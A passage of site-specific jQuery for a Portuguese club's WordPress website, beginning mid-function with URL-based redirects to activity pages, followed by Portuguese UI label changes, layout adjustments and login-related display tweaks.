  }else if((window.location.href).indexOf("espeleologia") > -1){
document.location='/actividades/?sub=espeleologia';
  }else if((window.location.href).indexOf("fotografia") > -1){
document.location='/actividades/?sub=fotografia';
  }else if((window.location.href).indexOf("torneio-de-futsal-veteranos") > -1){
document.location='/actividades/?sub=futsalveteranos';
  }else if((window.location.href).indexOf("futsal-atividades") > -1){
document.location='/actividades/?sub=futsal';
  }else if((window.location.href).indexOf("karting-atividades") > -1){
document.location='/actividades/?sub=karting';
  }else if((window.location.href).indexOf("mergulho") > -1){
document.location='/actividades/?sub=mergulho';
  }else if((window.location.href).indexOf("paintball") > -1){
document.location='/actividades/?sub=paintball';
  }else if((window.location.href).indexOf("passeios-btt") > -1){
document.location='/actividades/?sub=passeiosbtt';
  }else if((window.location.href).indexOf("peddy-paper") > -1){
document.location='/actividades/?sub=peddypaper';
  }else if((window.location.href).indexOf("pesca-atividades") > -1){
document.location='/actividades/?sub=pesca';
}else if((window.location.href).indexOf("proximas-actividades") > -1){
document.location='/agenda/';
}else{
  document.location='/actividades/';
}
}

function getUrlVars()
{
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}



jQuery(function($){



  if(getUrlVars()["sub"]){
    $('#'+getUrlVars()["sub"]).removeClass('esconder');
  }
if($('#tipo_documento').length>0 && $(window).width()>506){
var tipo_doc = "<div class=my_left>" + $("label[for='tipo_documento']")[0].outerHTML + $("#tipo_documento").parent().html() + "</div><div class=my_right>" + $("label[for='n_id']")[0].outerHTML + $("#n_id").parent().html() + "</div>" ;
$("label[for='tipo_documento']").remove();
var temp = $("#tipo_documento").parent();
$("#tipo_documento").remove();
 $("label[for='n_id']").remove();
 $("#n_id").remove();
$(temp).html(tipo_doc ) ;
$(temp).addClass('side');
}


if($('.vc_row-full-width.vc_clearfix').length>0){
var breadcrumbs_html = $('.breadcrumbs')[0].outerHTML;
$('.breadcrumbs').remove();
var count=0;
$('.vc_row-full-width.vc_clearfix').each(function(){
  if(count==0)
  $(this).prepend(breadcrumbs_html);
  count++;
});
}
console.log($('.vc_row-full-width.vc_clearfix > .breadcrumbs span').length);
if($('.breadcrumbs span').length<4){
  $('.breadcrumbs').remove();
}



$('#mk-header-searchform input').attr('placeholder','Pesquisar..');
$('.widget_search p').html('Não encontrou o que queria? Procure de novo');


$('.mk-searchform input').attr('placeholder','Pesquisar..');

if($('.mk-album-item').length>0){
$('.mk-album-item').each(function(){

	if($(this).find('figure>img').attr('src').indexOf('dummy-')!=-1){
		$(this).find('figure>img').attr('src',$(this).find('figure').find('.album-sneak-item img').attr('src').replace('-150x100',''));

	}
	$(this).css('background-image','url(\''+$(this).find('figure>img').attr('src')+'\')');
	$(this).find('figure>img').css('visibility','hidden');
});

$(document).ajaxComplete(function(){
	console.log("loading");
	setTimeout(function(){
	$('.mk-album-item').each(function(){

	if($(this).find('figure>img').attr('src').indexOf('dummy-')!=-1){
		$(this).find('figure>img').attr('src',$(this).find('figure').find('.album-sneak-item img').attr('src').replace('-150x100',''));

	}
	$(this).css('background-image','url(\''+$(this).find('figure>img').attr('src')+'\')');
	$(this).find('figure>img').css('visibility','hidden');
    });
  },500);

});

}

$(document).ajaxComplete(function(){

if((window.location.href).indexOf("/category/actividades/") > -1){

}else{
  $('body').fadeTo( 200, 1 );
}
  if($(".dhvc-form-message").text().length>1){
    $('.dhvc-form-container form').css('display','none');
  }
});

if(getUrlVars()["a"] =='getusername'){
$('.button_div .buttons').css('font-size','11px');
}

$('.logotipo_sticky').html("<img src='/wp-content/uploads/2017/11/c_ogma_logo_120.png' width=80>");


if($('#wpmem_login').length>0){
	$('#wpmem_reg').remove();
}

if($('.wpmem_msg').length>0){
	$('.description_regist').css('visibility','hidden');
}
$("label[for='user_login']").html('Nomde de Utilizador para login no site:');
$('#username').parent().find('label').html('Nome de Utilizador / Email');
if($('.mk-login-remember').length>0)
$('.mk-login-remember').html($('.mk-login-remember').html().replace('Remember Me','Lembrar-me'));
$('.mk-forget-password').html('Esqueci-me?');
$('.mk-forget-password').attr('href','/user_profile/?a=pwdreset');
$('#login').val("Entrar");

$('.mk-header-login').html($('.mk-header-login').html().replace('Login','Entrar'));
if($('.logged-in').length>0){
$('.mk-login-register').css('visibility','hidden');
$('.mk-header-login').append(' | <a href="'+$('a:contains(Logout)').attr('href')+'" style="color:white;font-size:12px">Logout</a>');
}else
$('.mk-header-login').append(' | <a href="/user_register/" style="color:white;font-size:12px">Faça-se sócio</a>');


$('.mk-forget-password').click(function(e){
	$('.mk-login-register').css('visibility','hidden');
})
$('#mk-header-login-button').click(function(e){
if($('.logged-in').length>0){
	document.location='/user_profile/?a=edit';
	e.preventDefault();
}
$('.mk-login-register').fadeIn(200);

});

$('input[name=mc_mv_EMAIL]').each(function(){
	$(this).attr('placeholder','Insira o seu email');
});
if($('.logged-in').length==0){
$('.mk-album-link').each(function(){
$(this).removeClass('mk-album-link');
});

$('figure').on('click',function(){
	document.location='/login_user/';
});
}
if((window.location.href).indexOf("/modalidades/") > -1){
if($(window).width()>768){
$('.mk-album-item').each(function(){
$(this).css('height','130px');
$(this).find('figure>img').css('height','130px');

});

$(document).ajaxComplete(function(){
	console.log("loading");
	setTimeout(function(){
	$(this).css('height','130px');
	$(this).find('figure>img').css('height','130px');
    },500);
});
}

}
if((window.location.href).indexOf("/protocolos/") > -1){
	if(!$('.simple-style:contains(Protocolos)').hasClass('notchange')){
		$('.simple-style:contains(Protocolos)').html($('.simple-style:contains(Protocolos)').html() + '<br><a href="/protocolos/" class=back_protocolos> << Voltar </a>');
	}

	$('.ultimate-layouts-picture-link').each(function(){
		if($(this).parent().width() - $(this).find('.ultimate-layouts-img').width() >50){
		//var temp = $(this).html();
		//temp.replace('ultimate-layouts-img  ','toblur');

		//$(this).append(temp.replace('ultimate-layouts-img  ','toblur'));
		}
		var move = $(this).parent().height() - $(this).find('.ultimate-layouts-img').height();
		console.log("move" + move);
		move = parseInt(move / 2);
		$(this).find('.ultimate-layouts-img').css('margin-top',move +'px');

	});


}

$('.featured-image').each(function(){
	console.log($(this).find('.full-cover-link').attr('href'));
	console.log($(this).find('.blog-image').attr('src'));
	$(this).find('.blog-image').attr('src',$(this).find('.full-cover-link').attr('href'));
	$(this).find('.blog-image').attr('data-mk-image-src-set','');
});



});
